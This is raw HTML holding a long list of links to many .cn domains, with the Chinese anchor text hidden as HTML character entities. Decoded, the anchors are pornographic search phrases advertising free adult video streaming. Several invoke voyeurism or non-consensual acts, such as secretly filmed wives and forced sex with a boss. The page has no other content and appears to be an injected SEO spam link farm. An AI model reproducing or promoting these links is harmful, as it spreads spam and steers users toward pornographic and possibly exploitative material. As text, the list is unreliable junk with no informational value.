<a href="http://cdplayer.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hfdnhs.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://xwhj.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xmydl.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://5alife.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiwenza.cn" target="_blank">www.&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://fingoo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ibol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://netwave.net.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kelaimei.com.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lovinghutgz.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6BDB;&#x7247;</a>|
<a href="http://deshipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x533A;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://kaixinmama.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://homewide.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kmsxkj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://imofa.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x5973;&#x6027;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://liekou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ycehua.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hdspw.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://cgst.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://s2116.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mscs365.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://tianyunxiang.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://codexn.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuangub.cn" target="_blank">&#x6210;&#x5E74;18&#x7537;&#x5973;&#x591C;&#x95F4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365linkup.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://rr360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://lx.tj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lc365.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://hetianxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eh2j9.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gucci8888.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://firsttax.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://szpop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://btmit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://othel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://zhangchaohua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spicy-wolf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://chirashiya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://pkglgbat.com.cn" target="_blank">&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;&#x627E;&#x9ED1;&#x4EBA;&#x731B;&#x7537;magnet</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://nliuubx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://aili10.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://aw46.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://zhiyuekj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hfsjz.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jlmmw.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;</a>|
<a href="http://atengbao.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://fzhzwl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://jrbjd.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vip26.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://dxbve.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://gw168.cn" target="_blank">a4yy&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://vfnv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://sanghou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inforwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://peoplecars.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kufafa.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bpqz.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://luoyangseo.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://10kjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;</a>|
<a href="http://gdbzzl.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lifengoq.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gmhl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://zpqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://tuzama.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuankuang02.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://pkm3.cn" target="_blank">&#x6B27;&#x7F8E;va&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://negin8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://dechupx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://bjstkj.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://qldongman.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tingq.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://creditgs.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://shoppingfree.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://cnmtx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://yingtrader.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re</a>|
<a href="http://anx.net.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;xxxxx&#x4E71;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wdmlcs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5987;&#x5973;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://dasheying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://z703.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://infoguide.cn" target="_blank">&#x56FD;&#x5916;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://happygz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://75nn.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://umqh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tiyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjhrss.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x516B;&#x533A;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;</a>|
<a href="http://caolvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://facereg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://quban360.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kala.net.cn" target="_blank">&#x7537;&#x7537;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://gooioo.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x4EBA;&#x59BB;</a>|
<a href="http://programsky.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://astvro.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xxsls.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://southbio.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hakang.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://vk47.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://hnjfx.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videofree1080p</a>|
<a href="http://bellagiovilla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://rponline.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kanie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://amamob.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://bluedio.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x4E5D;&#x8272;&#x874C;&#x86AA;91</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://krkted.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://14968.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
